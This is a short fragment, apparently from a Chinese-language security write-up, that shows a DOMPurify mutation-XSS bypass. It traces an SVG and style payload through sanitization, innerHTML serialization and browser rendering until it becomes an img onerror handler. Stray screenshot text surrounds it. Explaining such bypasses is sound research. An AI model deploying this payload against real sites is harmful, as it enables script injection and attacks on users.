 过滤函数
> DOMPurify.sanitize(`<svg></p><style><a id="</style><img src onerror=alert(1)>">`)
"<svg><p></p><style><a id="</style><img src onerror=alert(1)>"></a></style></svg>"
innnerHTML
"<svg></svg><p></p><style><a id="</style><img src="" onerror="alert(1)">"&gt;"
浏览器渲染
<svg></svg>
<p></p>
<style><a id="</style>
<img src(unknown) onerror="alert(1)">
"">"
1001
激活 Windows